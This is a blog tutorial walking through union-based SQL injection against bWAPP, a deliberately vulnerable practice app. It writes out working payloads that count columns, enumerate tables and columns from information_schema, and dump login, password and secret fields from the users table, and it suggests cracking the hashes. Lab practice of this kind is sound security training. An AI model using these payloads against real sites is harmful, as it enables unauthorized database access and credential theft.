By tricking the query into being used for something other than what the original programmer intended, an attacker can grant the user access to query the database by using a method called "SQL injection."
In SQL injection, there are three categories:
- In-band SQLi
- Out-band SQLi
- Inferential (blind) SQLi
The bWAPP is having most of the latest attack; that's the only reason I considered this buggy web application platform. Without further ado, let us begin practicing.
If you have learned the SQL injection, this blog will be easy for you. I choose SQL injection (GET/Search) from the bWAPP option selection.

1. The first method is to find out how many columns are present in the query. To do that, use the ORDER BY query to find out how many specified columns are present.
' ORDER BY 1 -- -
' ORDER BY 2 -- -
Increase the number until the database shows an error. In my case, the total column list is 7. See the below image for reference.
2. Now you need to find out the database name; to do that, execute the below query in the search box.
' UNION ALL SELECT 1, database(), 3,4,5,6,7 -- -
In my case, after executing the query, the database name bWAPP is shown at the end of the list.
3. Now you need to find out the table names inside the bWAPP database, so to do that we need to execute the table_name query. Execute the below query to find out the table names:
' union all select 1,table_name,3,4,5,6,7 from information_schema.tables where table_schema=database() -- -
Please see the image below for reference.
As you can see at the above image the table name is users shown at the below of the list. Now if you need to see only the table names that are present in bWAPP database, then use the below query command.
m' union all select 1,table_name,3,4,5,6,7 from information_schema.tables where table_schema=database() -- -
After executing the above query command, we got the precise table names that are present in the bWAPP database.
4. The next step is to explore the user's table and try to find out its columns. For that, we will use the above command, only changing the table_name to column_name and adding the table_name after the WHERE clause. Just execute the below command.
m' union all select 1,column_name,3,4,5,6,7 from information_schema.columns where table_name='users' and table_schema=database() -- -
Now, in the above image, you can see the output of the column query. There are nine rows that we have found in the user table.

5. In the list of columns, you can see that there are login, password, and secret rows also available. So let's explore them all by using the below query command:
m' union all select 1,login,password,secret,5,6,7 from users -- -0
Finally, we have the last two records in the users table. The bee password is shown in the form of hashed value. Now you can use different tools like John the Ripper or a password cracking tool to retrieve the hash value in text file.
In this way, we need to use SQL injection to find out the sensitive information from the database. That's why SQL injection is very dangerous if you do it perfectly.




Comments
Post a Comment
If you have any doubts. Please let me know.